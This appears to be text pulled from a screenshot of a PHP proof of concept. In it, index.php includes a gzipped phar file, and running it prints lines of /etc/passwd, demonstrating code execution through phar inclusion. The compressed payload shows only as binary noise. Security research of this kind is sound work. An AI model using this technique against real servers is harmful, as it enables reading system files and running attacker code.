 exploit.php POC 2 exploit.php .../gzip index.php .../gzip class.php
POC > gzip > index.php
1 <?php
2
3 include "test.phar.gz";
4
5 ?>
PROBLEMS 11 OUTPUT DEBUG CONSOLE TERMINAL PORTS 2
winky@DESKTOP-I8OR0C9 [17:02:26] [~/Workspace/research/phar/POC/gzip]
-> % cat test.phar.gz
��qest.phar��/�(P(�,.I��PJN,Q�O-I�/H,..OQЦV���p� �w��
���rY1000� �f``�L+Ck ]�Z\�WRQ����;���z D)P����h�A���
�%
winky@DESKTOP-I8OR0C9 [17:02:29] [~/Workspace/research/phar/POC/gzip]
-> % mv test.phar.gz test.phar
winky@DESKTOP-I8OR0C9 [17:02:34] [~/Workspace/research/phar/POC/gzip]
-> % gzip test.phar
winky@DESKTOP-I8OR0C9 [17:02:37] [~/Workspace/research/phar/POC/gzip]
-> % cat test.phar.gz
��qest.phar�V�htest.phar��/�(P(�,.I��PJN,Q�O-I�/H,..OQЦV���p� �w��
���rY1000� �f``�L+Ck ]�Z\�WRQ����;���z D)P����h�A���
�C7�%
winky@DESKTOP-I8OR0C9 [17:02:40] [~/Workspace/research/phar/POC/gzip]
-> % php index.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin